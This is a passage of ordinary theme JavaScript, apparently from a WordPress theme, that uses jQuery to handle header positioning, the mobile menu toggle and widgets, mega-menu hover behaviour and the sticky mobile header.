			$mastheadHeader.not('.sticky-on').attr("style", $mastheadHeaderStyle + "; top:" + $mainSlider.height() + "px !important;");
		}
		if($(".floating-menu-icon-right").length > 0 && $page.hasClass("boxed")){
			$menuToggle.css({
				right: $boxedHeaderPos
			});
			$(".branding").css({
				left: $boxedHeaderPos
			});
		}
	
		if ($page.hasClass("boxed")) {
			
			if($sideHeaderToggleExist && !$(".floating-menu-icon-right").length > 0){
				
				$(".floating-logo .branding").css({
					right: $boxedHeaderPos
				});
				$menuToggle.css({
					left: $boxedHeaderPos
				});
			}
		};
		if($overlayHeader.length > 0 && $sideHeaderToggleExist  && $page.hasClass("boxed")){
			$menuToggle.css({
				right: $boxedHeaderPos
			});
			$(".floating-logo .branding").css({
				left: $boxedHeaderPos
			});

		};
		if ($body.hasClass("right-side-line") && $page.hasClass("boxed")) {
			$('.side-header-v-stroke').css({
				right: $boxedHeaderPos
			});
		};
	};

	ofX();
	$window.on("resize", function() {
		ofX();
	});
	
		if(headerBelowSliderExists && $body.hasClass("footer-overlap")){
			$mastheadHeader.insertAfter($mainSlider)
		}
		if(!!navigator.userAgent.match(/Trident.*rv\:11\./) && headerBelowSliderExists && bodyTransparent){
			$mastheadHeader.insertAfter($mainSlider);
			var $mastheadHeaderStyle = $mastheadHeader.attr("style")
			$mastheadHeader.attr("style", $mastheadHeaderStyle + "; top:" + $mainSlider.height() + "px !important;");
		}

	/*Default scroll for mobile*/
	if($(".mixed-header").length > 0){
		var $activeHeader = $(".mixed-header");
	}else{
		var $activeHeader = $mastheadHeader;
	}
	var position = 0,
		dtIsAnchor = false;
	window.clickMenuToggle = function( $el, e ) {
		if($(".show-mobile-header").length > 0){
			var $menu = $(".dt-mobile-header");	
		}else{
			var $menu = $sideHeader;		
		}

		$( '.menu-item > a' ).each(function(){
			if($(this).attr('href').match("#!")){
				dtIsAnchor = true;
			}
		})
		if(!$onePage && !dtIsAnchor) {
			if(!$html.hasClass("menu-open")) {
				position = dtGlobals.winScrollTop;
				$html.addClass("menu-open");

				if (!dtGlobals.isiOS) {
					//$body.css("margin-top", -position);
					
				}
				else {
					$window.on("touchstart.dt", function(e) {
						$window.off("touchmove.dt");

						if ($menu[0].offsetHeight >= $menu[0].scrollHeight) {
							$window.on("touchmove.dt", function(e) {
								e.preventDefault();
							});
						}
						else if ($menu[0].scrollTop <= 0) {
							$menu[0].scrollTop += 1;
						}
						else if ($menu[0].scrollTop + $menu[0].offsetHeight >= $menu[0].scrollHeight) {
							$menu[0].scrollTop -= 1;
						};
					});
				};
			}
			else {
				$html.removeClass("menu-open");
				if (!dtGlobals.isiOS) {
					//$body.css("margin-top", 0);
					//$window.scrollTop(position);
				} 
				else {
					$window.off("touchstart.dt");
					$window.off("touchmove.dt");	
				}
			};
		}else{
			if(!$html.hasClass("onepage-menu-open")) {
				$html.addClass("onepage-menu-open");
				
			}
			else {
				$html.removeClass("onepage-menu-open");
			};
		}
	};
	$body.on( 'click', '.menu-toggle .lines-button, .sticky-header-overlay, .hide-overlay', function( e ) {
		clickMenuToggle( $( this ), e );
	});

	/*Side header scrollbar for desctop*/
	$(".side-header .header-bar").wrap("<div class='header-scrollbar-wrap'></div>");
	if($sideHeader.length > 0 && !dtGlobals.isMobile){
		$(".header-scrollbar-wrap").mCustomScrollbar({
			scrollInertia:150
		});

	};
	if($sideHeader.length > 0){
		if(!$(".mCSB_container").length > 0){
			$(".side-header .header-scrollbar-wrap .header-bar").wrap("<div class='mCSB_container'></div>");
		}
	}
;

/* #Mobile header
================================================== */
if(!$body.hasClass("responsive-off")){
	
		var $mixedHeader = $(".mixed-header"),

			//Mobile header widgets
			 $firstSwitchWidgetsNearLogo = $(".masthead .near-logo-first-switch").clone(true).addClass("show-on-first-switch"),
			 $secondSwitchWidgetsNearLogo = $(".masthead .near-logo-second-switch").clone(true).addClass("show-on-second-switch"),

			 //Mobile navigation widgets
			$mobileWidgetsInMenu = $mastheadHeader.find(".in-menu-first-switch").clone(true).addClass("hide-on-desktop hide-on-second-switch show-on-first-switch"),
			$mobileWidgetsInMenuSeocndSwitch = $mastheadHeader.find(".in-menu-second-switch").clone(true).addClass("hide-on-desktop hide-on-first-switch show-on-second-switch"),

			//Mobile top bar widgets
			$mobileWidgetsInTopBar = $mastheadHeader.find(".in-top-bar").clone(true).addClass("hide-on-desktop hide-on-first-switch show-on-second-switch"),
			$mobileWidgetsInTopBarLeft = $mastheadHeader.find(".in-top-bar-left").clone(true).addClass("hide-on-desktop show-on-first-switch"),
			$mobileWidgetsInTopBarRight = $mastheadHeader.find(".in-top-bar-right").clone(true).addClass("hide-on-desktop  show-on-first-switch");

		if($mixedHeader.length > 0){
			var $mobileLogo = $mixedHeader.find(".branding > a, .branding > img").clone(true),
				$activeHeader = $mixedHeader
		}else{
			var $mobileLogo = $(".masthead:not(.mixed-header)").find(".branding > a, .branding > img").clone(true),
				$activeHeader = $mastheadHeader;
		}
		if($topBar.length > 0 && $topBar.css('display') != 'none'){
			var topBarH = $topBar.innerHeight();
		}else{
			var topBarH = 0;
		}

		/*Append mobile header-bar to masthead*/
		$("<div class='mobile-header-bar'><div class='mobile-navigation'></div><div class='mobile-mini-widgets'></div><div class='mobile-branding'></div></div>").appendTo(".masthead");
		/*Mobile menu toggle icon*/
		$(".mobile-header-bar .mobile-navigation").append("<a href='#' class='dt-mobile-menu-icon'><span class='lines'></span></a>");

		/*Append mini widgets to mobile header-bar*/

		$($firstSwitchWidgetsNearLogo).appendTo(".mobile-header-bar .mobile-mini-widgets");
		$($secondSwitchWidgetsNearLogo).appendTo(".mobile-header-bar .mobile-mini-widgets");

		/*Append mini widgets to mobile top-bar*/
		$(".left-widgets", $topBar).append($mobileWidgetsInTopBar);
		$(".left-widgets", $topBar).append($mobileWidgetsInTopBarLeft);
		$(".right-widgets", $topBar).append($mobileWidgetsInTopBarRight).removeClass("select-type-menu list-type-menu select-type-menu-second-switch list-type-menu-second-switch");
		$(".right-widgets", $topBar).append($mobileWidgetsInTopBarRight).removeClass("select-type-menu list-type-menu select-type-menu-second-switch list-type-menu-second-switch")

		/*Mobile navigation widgets*/
		$($mobileWidgetsInMenu).appendTo(".mobile-mini-widgets-in-menu");
		$($mobileWidgetsInMenuSeocndSwitch).appendTo(".mobile-mini-widgets-in-menu");
		 $mobileWidgetsInMenu.removeClass("select-type-menu list-type-menu select-type-menu-second-switch list-type-menu-second-switch");
		 $mobileWidgetsInMenuSeocndSwitch.removeClass("select-type-menu list-type-menu select-type-menu-first-switch list-type-menu-first-switch");

		/*Append logo to mobile header-bar*/
		$(".mobile-header-bar .mobile-branding").append($mobileLogo);

		var $mobileMenu = $(".dt-mobile-header");
		if($mobileMenu.siblings().hasClass("dt-parent-menu-clickable")){
			$mobileMenu.addClass("dt-parent-menu-clickable");
		}

		$firstSwitchWidgetsNearLogo.removeClass("select-type-menu list-type-menu select-type-menu-second-switch list-type-menu-second-switch");
		 $secondSwitchWidgetsNearLogo.removeClass("select-type-menu list-type-menu select-type-menu-first-switch list-type-menu-first-switch");
		 $mobileWidgetsInTopBar.removeClass('show-on-desktop select-type-menu list-type-menu select-type-menu-first-switch list-type-menu-first-switch in-top-bar-left').addClass('hide-on-desktop hide-on-first-switch');
		 $mobileWidgetsInTopBarLeft.removeClass('show-on-desktop select-type-menu list-type-menu select-type-menu-second-switch list-type-menu-second-switch in-top-bar').addClass('hide-on-desktop hide-on-second-switch');
		 $mobileWidgetsInTopBarRight.removeClass('show-on-desktop select-type-menu list-type-menu  select-type-menu-second-switch list-type-menu-second-switch').addClass('hide-on-desktop');
		$(".header-bar .mini-widgets > .mini-nav ").removeClass('select-type-menu-second-switch list-type-menu-second-switch select-type-menu-first-switch list-type-menu-first-switch');

		$(".mini-nav.show-on-desktop:not(.show-on-first-switch):not(.show-on-second-switch)", $topBar).removeClass('select-type-menu-second-switch list-type-menu-second-switch select-type-menu-first-switch list-type-menu-first-switch');
		$(".masthead .hide-on-desktop").addClass("display-none");
		
		/*Remove mega menu settings from mobile*/
		$(".mobile-main-nav ").find("li").each(function(){
			var $this = $(this),
				$this_sub = $this.find(" > .dt-mega-menu-wrap > .sub-nav");
			if($this.hasClass("new-column")){
				var $thisPrev = $this.prev().find(" > .sub-nav");
				$(" > .sub-nav > *", $this).appendTo($thisPrev)
			}
			$this_sub.unwrap();		
		}).removeClass('dt-mega-menu dt-mega-parent hide-mega-title').find(" > .sub-nav").removeClass(" hover-style-bg");


		/*!-Show Hide mobile header*/
		if($mobileMenu.length > 0 ) {
			dtGlobals.mobileMenuPoint = 50;
			var $menu = $(".dt-mobile-header"),
				$Mobilehamburger = $(".dt-mobile-menu-icon"),
				isbtnMoved = false,
				$activeHeaderTop = $activeHeader.offset().top;
			//$menu.wrap("<div class='mobile-header-scrollbar-wrap'></div>"); - working with new header

			/*Mobile floating menu toggle*/
			if(!$(".floating-btn").length > 0 && $(".floating-mobile-menu-icon").length > 0){
				var $hamburgerFloat = $Mobilehamburger.first().clone(true);
				//$hamburgerFloat.insertBefore($Mobilehamburger).addClass("floating-btn");
				$hamburgerFloat.appendTo(".masthead:not(#phantom)").addClass("floating-btn");
			}
			var $floatMobBtn = $(".floating-btn");
			
			var mobilePhantomAnimate = false;


			$window.scroll(function () {
				dtGlobals.mobileMenuPoint = $activeHeaderTop + $activeHeader.height() + 50;

				if(dtGlobals.winScrollTop > dtGlobals.mobileMenuPoint && isbtnMoved === false){
					//console.log("show float")
					$floatMobBtn.parents(".masthead").addClass("show-floating-icon");
					isbtnMoved = true;
				}
				else if(dtGlobals.winScrollTop <= dtGlobals.mobileMenuPoint && isbtnMoved === true) {
					$floatMobBtn.parents(".masthead").removeClass("show-floating-icon");
					isbtnMoved = false;
				}
				// if(dtGlobals.winScrollTop > $(".masthead:not(.side-header)").height()){
				// 	$menu.addClass("stick-to-top");
				// }else{
				// 	$menu.removeClass("stick-to-top");
				// }
			});
			var $Mobilehamburger = $(".dt-mobile-menu-icon");

			/*Append overlay for mobile menu*/
			if(!$(".mobile-sticky-header-overlay").length > 0){
				$body.append('<div class="mobile-sticky-header-overlay"></div>');
			}
					
			 var $mobileOverlay = $(".mobile-sticky-header-overlay");

			/*Click on mobile menu toggle*/
			$Mobilehamburger.on("click", function (e){
				e.preventDefault();
				
				var $this = $(this);

				if ($this.hasClass("active")){
					$this.removeClass("active");
					$page.removeClass("show-mobile-header").addClass("closed-mobile-header");
					$body.removeClass("show-mobile-overlay-header").addClass("closed-overlay-mobile-header");
					$this.parents("body").removeClass("show-sticky-mobile-header");
					$mobileOverlay.removeClass("active");
				}else{
					$Mobilehamburger.removeClass("active");
					$this.addClass('active');
					$page.addClass("show-mobile-header").removeClass("closed-mobile-header");
					$body.removeClass("closed-overlay-mobile-header").addClass("show-overlay-mobile-header");
					$mobileOverlay.removeClass("active");
					$this.parents("body").addClass("show-sticky-mobile-header");
					
					$mobileOverlay.addClass("active");
				};

			
			});
			$mobileOverlay.on("click", function (){
				if($(this).hasClass("active")){
					$Mobilehamburger.removeClass("active");
					$page.removeClass("show-mobile-header").addClass("closed-mobile-header");
					$body.removeClass("show-sticky-mobile-header").addClass("closed-overlay-mobile-header").addClass("closed-overlay-mobile-header");
					$mobileOverlay.removeClass("active");
					
				}
			});
			$(".dt-close-mobile-menu-icon span").on("click", function (){
				
				$page.removeClass("show-mobile-header");
				$page.addClass("closed-mobile-header");
				$body.removeClass("show-sticky-mobile-header");
				$body.removeClass("show-overlay-mobile-header").addClass("closed-overlay-mobile-header");
				$mobileOverlay.removeClass("active");
				$Mobilehamburger.removeClass("active");
								
			});
			
			////!--Return with old header
			$(".dt-mobile-header").wrapInner("<div class='mobile-header-scrollbar-wrap'></div>");
			if(!dtGlobals.isMobile){
				$(".mobile-header-scrollbar-wrap").mCustomScrollbar({
					scrollInertia:150
				});
			}

		};
		
	}

;

/* #Main menu
================================================== */
// jQuery(document).ready(function($) {
	/* We need to fine-tune timings and do something about the usage of jQuery "animate" function */ 

	//Menu decoration Underline > Left to right

	$(".l-to-r-line > li:not(.menu-item-language) > a > span").not(".l-to-r-line > li > a > span.mega-icon").append("<i class='underline'></i>");

	
	$(".not-clickable-item").on("click", function(e){
		e.preventDefault();
		e.stopPropagation();
	});

	//Menu decoration Background / outline / line > Hover/Active line
	if($(".active-line-decoration").length > 0 || $(".hover-line-decoration").length > 0){
		$(".main-nav > .menu-item > a").append("<span class='decoration-line'></span>");
	};

	//declare vars
	var $mainNav = $(".main-nav, .mini-nav, .mini-wpml .wpml-ls-item-legacy-dropdown"),
		$mainMenu = $(".masthead:not(.sub-downwards) .main-nav, .mini-nav, .mini-wpml .wpml-ls-item-legacy-dropdown"),
		$mainNavMob = $(".main-nav"),
		$sideHeader = $(".side-header");

	/*Wpml menu item*/
	$(".menu-item-language").each(function(){
		var $this = $(this);
		if($this.children('.submenu-languages').length > 0){
			$this.addClass("has-children");
		}
	});

	var	$mobileNav = $mainNavMob.clone();
	var	$mobileTopNav = $(".mini-nav").clone();
	

	$(".mini-nav select").change(function() {
		window.location.href = $(this).val();
	});

	dtGlobals.isHovering = false;
	$(".main-nav li", $sideHeader).each(function(){
		var $this = $(this);
		if($this.hasClass("new-column")){
			var $thisPrev = $this.prev().find(" > .sub-nav");
			$(" > .sub-nav > *", $this).appendTo($thisPrev)
		}
	})
	$(".sub-downwards .main-nav > li").each(function(){
		var $this = $(this),
			$this_sub = $this.find(" > .dt-mega-menu-wrap > .sub-nav");
			$this_sub.unwrap();
	});

	/*Top bar select type menu menu*/
	var droupdownCustomMenu = $(".select-type-menu, .select-type-menu-first-switch, .select-type-menu-second-switch, .mini-wpml .wpml-ls-item-legacy-dropdown");
	if($mastheadHeader.find(".sub-nav").length > 0){
		var subMenuClassList = $mastheadHeader.find(".sub-nav").attr("class");
	}else{
		var subMenuClassList = "sub-nav";
	}
	droupdownCustomMenu.find("> ul").addClass(subMenuClassList );
	$(".mini-wpml .wpml-ls-item-legacy-dropdown").find("> ul").addClass(subMenuClassList );
	/*Sub menu*/
	$mainMenu.each(function() {
		var $this = $(this);
		$(".act", $this).parents("li").addClass("act");
		$(" li.has-children ", $this).each(function() {
			var $this = $(this);
			if($this.parent().hasClass("main-nav") && !$this.parents().hasClass("side-header")){
				var $thisHover = $this.find("> a");
			}else if($this.parent().hasClass("main-nav") && $this.parents().hasClass("side-header")){
				var $thisHover = $this;
			}else if($this.parent().hasClass("sub-nav") || $this.parents().hasClass("mini-nav")){
				var $thisHover = $this;
			};

			if(dtGlobals.isMobile || dtGlobals.isWindowsPhone){
				$this.find("> a").on("click", function(e) {
					if (!$(this).hasClass("dt-clicked")) {
						e.preventDefault();
						$mainNav.find(".dt-clicked").removeClass("dt-clicked");
						$(this).addClass("dt-clicked");
					} else {
						e.stopPropagation();
					}
				});
			};
			var menuTimeoutShow,
				menuTimeoutHide;


			$thisHover.on("mouseenter tap", function(e) {
				var $this = $(this);
				if(e.type == "tap") e.stopPropagation();
				if($this.parent("li").length > 0){
					var $thisPar = $this.parent(),
						$subMenu = $this.siblings("div, ul");
				}else{
					var $thisPar = $this,
						$this_a = $this.find("> a"),
						$subMenu = $this_a.siblings("div, ul");
				}
				var $this_of_l = $this.offset().left,
					$this_a = $this.offset().left,
					$masthead = $this.parents(".masthead");
				

				$thisPar.addClass("dt-hovered");
				if($thisPar.hasClass("dt-mega-menu")) $thisPar.addClass("show-mega-menu");

				dtGlobals.isHovering = true;

				/*Right overflow menu*/
				if ($page.width() - ($subMenu.offset().left - $page.offset().left) - $subMenu.width() < 0) {
					$subMenu.addClass("right-overflow");
				}				
				/*Bottom overflow menu*/
				if ($window.height() - ($subMenu.offset().top - dtGlobals.winScrollTop) - $subMenu.innerHeight() < 0) {
					$subMenu.addClass("bottom-overflow");
				};

				/*Left position*/
				if(!$sideHeader.length > 0){
					$subMenu.not(".right-overflow").css({
						left: $this_a - $this_of_l
					});
				};
				if($this.parents(".dt-mobile-header").length > 0) {
		            $subMenu.css({
		                top: $this.position().top - 13 - $subMenu.height()
		            });
		        };
				/*Mega menu auto width */
				if($thisPar.hasClass("mega-auto-width")){
					var $_this_par_width = $thisPar.width(),
						$_this_par_of_l = $masthead.offset().left,
						$_this_of_l = $thisPar.offset().left;
						$_this_parents_ofs = $thisPar.offset().left - $_this_par_of_l;

					if(!$sideHeader.length){
						var $pageW = $page.width();
						if($(".boxed").length > 0){
							var $_this_of_l = $thisPar.position().left;
						}else{
							var $_this_of_l = $thisPar.offset().left;
						}	
						
						if($subMenu.width()  > ($pageW - $thisPar.position().left)){
							$subMenu.css({
								left: -( $subMenu.innerWidth()  - ($pageW - $_this_of_l) )
							});
						}
						if($subMenu.width() > $pageW){
							if($(".boxed").length > 0){
								$subMenu.css({
									width: $masthead.width(),
									left: -($thisPar.position().left)
								});
							}else{
								$subMenu.css({
									width: $masthead.width(),
									left: -($_this_of_l - $_this_par_of_l)
								});
							}
						}
					}
				};

				/*Mega menu -> full width*/
				if($thisPar.hasClass("mega-full-width")){
					var $_this_of_l = $thisPar.offset().left;
					if($this.parents(".header-bar").length > 0){
						var $_this_par_w = $this.parents(".header-bar").innerWidth(),
							$_this_par_of_l = $this.parents(".header-bar").offset().left;
					}else{
						var $_this_par_w = $this.parents(".ph-wrap").innerWidth(),
							$_this_par_of_l = $this.parents(".ph-wrap").offset().left;
						
					}
					if(!$sideHeader.length > 0){
						$subMenu.css({
							width: $_this_par_w,
							left: -($_this_of_l - $_this_par_of_l)
						})
					}
				}

				clearTimeout(menuTimeoutShow);
				clearTimeout(menuTimeoutHide);

				menuTimeoutShow = setTimeout(function() {
					if($thisPar.hasClass("dt-hovered")){
						$subMenu.stop().css("visibility", "visible").animate({
							"opacity": 1
						}, 150);
					}
				}, 100);


			});

			$this.on("mouseleave", function(e) {
				var $this = $(this),
					$thisLink = $this.find("> a"),
					$subMenu = $thisLink.siblings("div, ul");

				$this.removeClass("dt-hovered");
				dtGlobals.isHovering = false;
				clearTimeout(menuTimeoutShow);
				clearTimeout(menuTimeoutHide);

				menuTimeoutHide = setTimeout(function() {
					if(!$this.hasClass("dt-hovered")){
						$subMenu.stop().animate({
							"opacity": 0
						}, 150, function() {
							$(this).css("visibility", "hidden");
						});

						$this.removeClass("show-mega-menu");
						
						setTimeout(function() {
							if(!$this.hasClass("dt-hovered")){
								$subMenu.removeClass("right-overflow");
								$subMenu.removeClass("bottom-overflow");
								if($this.hasClass("mega-auto-width")){
									$subMenu.css({
										width: "",
										left: ""
									});
								}
							}
						}, 400);
					}
				}, 150);

				$this.find("> a").removeClass("dt-clicked");

			});

		});
	});
	$.fn.touchMenuItem = function() {
		return this.each(function() {
			var $item = $(this);
			if ($item.hasClass("item-ready")) {
				return;
			}

			$body.on("touchend", function(e) {
				$(".mobile-true .has-children > a").removeClass("is-clicked");
			});
			var $this = $(this),
				$thisTarget = $this.attr("target") ? $this.attr("target") : "_self";
			$this.on("touchstart", function(e) { 
				origY = e.originalEvent.touches[0].pageY;
				origX = e.originalEvent.touches[0].pageX;
			});
			$this.on("touchend", function(e) {
				var touchEX = e.originalEvent.changedTouches[0].pageX,
					touchEY = e.originalEvent.changedTouches[0].pageY;
				if( origY == touchEY || origX == touchEX ){
					if ($this.hasClass("is-clicked")) {
					} else {
						if($this.parent().hasClass("dt-hovered")){
							e.preventDefault();
							$(".mobile-true .has-children > a").removeClass("is-clicked");
							$this.addClass("is-clicked");
							window.open($this.attr("href"), $thisTarget);
							return false;
						}
					};
				};
			});

			$item.addClass("item-ready");
		});
	};
	$(".mobile-true .has-children > a").touchMenuItem();

	var menuTimeoutShow,
		menuTimeoutHide;
	droupdownCustomMenu.on("mouseenter tap", function(e) {
		if(e.type == "tap") e.stopPropagation();

		var $this = $(this);
		$this.addClass("dt-hovered");

		if ($page.width() - ($this.children(".sub-nav").offset().left - $page.offset().left) - $this.find(" > .sub-nav").width() < 0) {
			$this.children(".sub-nav").addClass("right-overflow");
		}

		if (($window.height() - ($this.children(".sub-nav").offset().top - dtGlobals.winScrollTop) - $this.children(".sub-nav").height() < 0) && !$this.parents(".dt-mobile-header").length > 0) {
			$this.children(".sub-nav").addClass("bottom-overflow");
		};
		if($this.parents(".dt-mobile-header").length > 0) {
            $this.children(".sub-nav").css({
                top: $this.position().top - 13 - $this.children(".sub-nav").height()
            });
        };

		dtGlobals.isHovering = true;
		clearTimeout(menuTimeoutShow);
		clearTimeout(menuTimeoutHide);

		menuTimeoutShow = setTimeout(function() {
			if($this.hasClass("dt-hovered")){
				$this.children('.sub-nav').stop().css("visibility", "visible").animate({
					"opacity": 1
				}, 150);
			}
		}, 100);
	});

	droupdownCustomMenu.on("mouseleave", function(e) {
		var $this = $(this);
		$this.removeClass("dt-hovered");

		dtGlobals.isHovering = false;
		clearTimeout(menuTimeoutShow);
		clearTimeout(menuTimeoutHide);

		menuTimeoutHide = setTimeout(function() {
			if(!$this.hasClass("dt-hovered")){
				if(!$this.parents().hasClass("dt-mega-menu")){
					$this.children(".sub-nav").stop().animate({
						"opacity": 0
					}, 150, function() {
						$(this).css("visibility", "hidden");
					});
				}
				
				setTimeout(function() {
					if(!$this.hasClass("dt-hovered")){
						$this.children(".sub-nav").removeClass("right-overflow");
						$this.children(".sub-nav").removeClass("bottom-overflow");
					}
				}, 400);
			}
		}, 150);
	});
;
	dtGlobals.desktopProcessed = false;
	dtGlobals.mobileProcessed = false;

	var stickyMobileHeaderExists = $(".sticky-mobile-header").exists();


/* #Floating menu
================================================== */
	if(window.innerWidth <= dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off")){
		$('.masthead:not(.side-header):not(#phantom)').addClass("masthead-mobile-header");
		$('body:not(.overlay-navigation):not(.sticky-header) .side-header:not(#phantom)').addClass("masthead-mobile-header").addClass('desktop-side-header');
	}
	if(window.innerWidth <= dtLocal.themeSettings.mobileHeader.firstSwitchPoint && window.innerWidth > dtLocal.themeSettings.mobileHeader.secondSwitchPoint && !$body.hasClass("responsive-off")){
		//Check if top bar not empty on mobile
		if($('.left-widgets', $topBar).find(".in-top-bar-left").length > 0 || $('.right-widgets', $topBar).find(".in-top-bar-right").length > 0){
			$topBar.removeClass('top-bar-empty');
		}else{
			$topBar.addClass('top-bar-empty');
		}
	}else if(window.innerWidth <= dtLocal.themeSettings.mobileHeader.secondSwitchPoint && !$body.hasClass("responsive-off")) {
		if($('.left-widgets', $topBar).find(".in-top-bar").length > 0){
			$topBar.removeClass('top-bar-empty');
		}else{
			$topBar.addClass('top-bar-empty');
		}
	}

	/*
	// Mobile sticky header
	// variables $mastheadHeader, $mainSlider are defined in header.js atom
	*/
	var floatingNavigationBelowSliderExists = $(".floating-navigation-below-slider").exists();

	if($('.sticky-mobile-header').exists() && !$body.hasClass("responsive-off")){

		var $stickyMobileHeader =  $(".masthead:not(.side-header):not(#phantom), body:not(.overlay-navigation):not(.sticky-header) .side-header:not(#phantom)"),
			$mobileMenu = $stickyMobileHeader.find(".mobile-header-bar");
			$stickyMobileLogo = $stickyMobileHeader.find(".mobile-branding"),
			mobileLogoURL = $(".mobile-branding a").attr("href");

		// Logo for mobile sticky floating header: first switch point
		if(!$(".sticky-mobile-logo-first-switch").exists() && bodyTransparent) {
			if (dtLocal.themeSettings.stickyMobileHeaderFirstSwitch.logo.html) {
				if (mobileLogoURL == undefined) {
					$(dtLocal.themeSettings.stickyMobileHeaderFirstSwitch.logo.html).addClass("sticky-mobile-logo-first-switch").prependTo($stickyMobileLogo)
				}
				else {
					$('<a class="sticky-mobile-logo-first-switch" href="'+mobileLogoURL+'">' + dtLocal.themeSettings.stickyMobileHeaderFirstSwitch.logo.html +' </a>').prependTo($stickyMobileLogo);
				};
			};
		};

		// Logo for mobile sticky floating header: second switch point
		if(!$(".sticky-mobile-logo-second-switch").exists() && bodyTransparent) {
			if (dtLocal.themeSettings.stickyMobileHeaderSecondSwitch.logo.html) {
				if (mobileLogoURL == undefined) {
					$(dtLocal.themeSettings.stickyMobileHeaderSecondSwitch.logo.html).addClass("sticky-mobile-logo-second-switch").prependTo($stickyMobileLogo)
				}
				else {
					$('<a class="sticky-mobile-logo-second-switch" href="'+mobileLogoURL+'">' + dtLocal.themeSettings.stickyMobileHeaderSecondSwitch.logo.html +' </a>').prependTo($stickyMobileLogo);
				};
			};
		};


		var mobileTopBarH = 0,
			mobileAdminBarH = 0,
			sliderH = $mainSlider.height(),
			mobileHeaderH = 0,
			mobileMenuH = 0,
			mobileMenuT = 0,
			mobileHeaderDocked = false;

		if (!bodyTransparent) {
			$("<div class='mobile-header-space'></div>").insertBefore($stickyMobileHeader);
			var $MobileHeaderSpace = $(".mobile-header-space");
		}
		if($(".no-cssgridlegacy.no-cssgrid").length > 0  && floatingNavigationBelowSliderExists){
			if (bodyTransparent) {
				$stickyMobileHeader.css({
					"top":  sliderH
				});
				$MobileHeaderSpace.css({
					"top":  sliderH
				});
			}else{
				$MobileHeaderSpace.insertAfter($mainSlider);
				$stickyMobileHeader.insertAfter($mainSlider);
			}
		}

		dtGlobals.resetMobileSizes = function (sliderHeihgt) {
			if (window.innerWidth > dtLocal.themeSettings.mobileHeader.firstSwitchPoint) {
				if($(".is-safari").length > 0){
					$stickyMobileHeader.css({
						"width": "",
						"max-width": ""
					});
				}

				$stickyMobileHeader.removeClass('sticky-mobile-off sticky-mobile-on');
				mobileHeaderDocked = false;
				return false;
			};

			// Admin bar height
			if ($("#wpadminbar").exists() && !Modernizr.mq('only screen and (max-width:600px)')) {
				mobileAdminBarH = $("#wpadminbar").height();
			} else {
				mobileAdminBarH = 0;
			};
	
			// Top-bar height
			if ($topBar.exists() && !$topBar.is( ":hidden" ) && !$topBar.hasClass( "top-bar-empty" ) && !floatingNavigationBelowSliderExists) {
				mobileTopBarH = $topBar.innerHeight();
			}
			else {
				mobileTopBarH = 0;
			};
			// Full & sticky part header height
			if (window.innerWidth < dtLocal.themeSettings.mobileHeader.firstSwitchPoint && window.innerWidth > dtLocal.themeSettings.mobileHeader.secondSwitchPoint) {
				mobileHeaderH = dtLocal.themeSettings.mobileHeader.firstSwitchPointHeight + mobileTopBarH;
				mobileMenuH = dtLocal.themeSettings.mobileHeader.firstSwitchPointHeight;
			}
			else {
				mobileHeaderH = dtLocal.themeSettings.mobileHeader.secondSwitchPointHeight + mobileTopBarH;
				mobileMenuH = dtLocal.themeSettings.mobileHeader.secondSwitchPointHeight;
			};
			
			// Sticky menu position
			if (!floatingNavigationBelowSliderExists) {
				mobileMenuT = mobileTopBarH;
			}
			else if (floatingNavigationBelowSliderExists && !bodyTransparent) {
				mobileMenuT = sliderHeihgt;
			}
			else if (floatingNavigationBelowSliderExists && bodyTransparent) {
				mobileMenuT = sliderHeihgt - mobileHeaderH;
			}
			else {
				$mobileMenu.offset().top;
			}
			if ($stickyMobileHeader.hasClass('sticky-mobile-on')){
				$stickyMobileHeader.css({
					"top":  mobileAdminBarH - mobileTopBarH
				});
			}
	
			if (!bodyTransparent) {
				$MobileHeaderSpace.css({
					"height": mobileHeaderH
				});
				$MobileHeaderSpace.css({
					"top":  sliderHeihgt
				});
			};
			if($(".is-safari").length > 0){
				$stickyMobileHeader.css({
					"width":  document.documentElement.clientWidth,
					"max-width":  document.documentElement.clientWidth
				});
			}

		};
		dtGlobals.resetMobileSizes($mainSlider.height());
		$window.on("resize debouncedresize", function() {
			dtGlobals.resetMobileSizes($mainSlider.height());
		});

		// Main loop: listening for the scroll event
		$window.on("scroll", function() {
			// Stop execution when on mobile devices
			if (window.innerWidth > dtLocal.themeSettings.mobileHeader.firstSwitchPoint) {
				return false;
			}

			var posScrollTop = dtGlobals.winScrollTop;

			// Making header sticky (rewrite relative to $stickyHeader position)

			if ((posScrollTop > mobileMenuT) && (!mobileHeaderDocked) && $(document).height() > $(window).height()) {
				$stickyMobileHeader.removeClass('sticky-mobile-off').addClass('sticky-mobile-on');
				if(headerBelowSliderExists && stickyMobileHeaderExists){	
					$stickyMobileHeader.addClass("fixed-mobile-header");
				};
				$stickyMobileHeader.css({
					"top":  mobileAdminBarH - mobileTopBarH
				});
				mobileHeaderDocked = true;
			}
			else if ((posScrollTop <= mobileMenuT) && (mobileHeaderDocked)) {
				$stickyMobileHeader.removeClass('sticky-mobile-on').addClass('sticky-mobile-off');
				if(headerBelowSliderExists && stickyMobileHeaderExists){	
					$stickyMobileHeader.removeClass("fixed-mobile-header");
				};				
				$stickyMobileHeader.css({
					"top": 0
				});
				if($(".no-cssgridlegacy.no-cssgrid").length > 0  && floatingNavigationBelowSliderExists){
					if (bodyTransparent) {
						$stickyMobileHeader.css({
							"top":  sliderH
						});
					}else{
						$stickyMobileHeader.css({
							"top":  sliderH
						});
					}
				}
				mobileHeaderDocked = false;
			};
		});
	};


	/* Set variable for floating menu */

	if ((dtGlobals.isMobile && window.innerWidth <= dtLocal.themeSettings.mobileHeader.firstSwitchPoint)  && !dtGlobals.isiPad && !$body.hasClass("responsive-off")){
		if(dtLocal.themeSettings.floatingHeader.showMenu && $(".phantom-sticky").exists() && bodyTransparent) {
			$mastheadHeader.addClass('fixed-masthead');
		}

		dtLocal.themeSettings.floatingHeader.showMenu = false;
	} 

	var bodyTransparent = $body.hasClass("transparent"),
		phantomStickyExists = $(".phantom-sticky").exists(),
		sideHeaderExists = $(".side-header").exists(),
		sideHeaderHStrokeExists = $(".side-header-h-stroke").exists();


	/* Floating navigation -> Style -> Sticky */

	if(dtLocal.themeSettings.floatingHeader.showMenu && phantomStickyExists) {
		var logoURL = $(".branding a", $mastheadHeader).attr("href"),
			$stickyHeader = $mastheadHeader,
			$stickyMenu = $stickyHeader.find(".header-bar"),
			$branding = $stickyHeader.find(".branding"),
			$logo = $branding.find("img");

		// Using same or different logo?
